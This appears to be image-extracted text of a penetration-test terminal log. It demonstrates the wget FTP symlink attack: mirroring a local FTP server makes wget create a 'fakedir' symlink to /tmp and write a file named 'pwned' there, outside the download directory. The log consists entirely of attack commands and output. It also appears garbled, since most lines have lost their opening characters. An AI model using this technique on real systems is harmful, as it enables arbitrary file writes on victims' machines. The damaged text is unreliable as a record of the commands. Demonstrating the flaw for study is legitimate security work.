 root@pentest ~]# ls  -lh  /tmp  |  grep  pwned
root@pentest ~]# wget  -m  ftp://127.0.0.1
-2014-10-28 23:58:06--  ftp://127.0.0.1/
=> “127.0.0.1/.listing”
onnecting to 127.0.0.1:21... connected.
ogging in as anonymous ... Logged in!
=> SYST ... done.    ==> PWD ... done.
=> TYPE I ... done.  ==> CWD not needed.
=> PASV ... done.    ==> LIST ... done.
[ <=>
014-10-28 23:58:07 (6.97 MB/s) - “127.0.0.1/.listing” saved [113]
reating symlink “127.0.0.1/fakedir” -> “127.0.0.1/fakedir”
-2014-10-28 23:58:07--  ftp://127.0.0.1/fakedir/
=> “127.0.0.1/fakedir/.listing”
=> CWD (1) /fakedir ... done.
=> PASV ... done.    ==> LIST ... done.
[ <=>
014-10-28 23:58:07 (2.61 MB/s) - “127.0.0.1/fakedir/.listing” saved [53]
-2014-10-28 23:58:07--  ftp://127.0.0.1/fakedir/pwned
=> “127.0.0.1/fakedir/pwned”
=> CWD not required.
=> PASV ... done.    ==> RETR pwned ... done.
ength: 21
2% [======================================================================>
014-10-28 23:58:07 (394 KB/s) - “127.0.0.1/fakedir/pwned” saved [9]
INISHED --2014-10-28 23:58:07--
ownloaded: 3 files, 175 in 0s MB/s)
root@pentest ~]# ls  -lh  /tmp  |  grep  pwned
rwx------. 1 root   root      9 Aug 29  2013 pwned
root@pentest ~]# ls  -lh  127.0.0.1/
otal 0
rwxrwxrwx. 1 root root 4 Oct 28 23:58 fakedir -> /tmp
root@pentest ~]#
drops.wooyun.org